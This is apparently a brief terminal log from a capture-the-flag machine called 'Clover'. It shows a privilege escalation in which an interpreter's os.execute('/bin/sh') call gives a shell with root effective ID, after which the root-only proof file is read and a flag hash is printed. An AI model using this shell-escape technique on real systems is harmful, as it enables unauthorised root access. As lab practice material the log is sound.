 > os.execute("/bin/bash")
bash-4.3$ id
uid=1001(sword) gid=1001(sword) groups=1001(sword)
bash-4.3$ ^C
bash-4.3$ exit
exit
> os.execute("/bin/sh")
# id
uid=1001(sword) gid=1001(sword) euid=0(root) groups=1001(sword)
# cd /root
# ls
proof.txt
# cat proof.txt
# whoami
# root
Congratulations You PWN Clover!
974bd350558b912740f800a316c53afe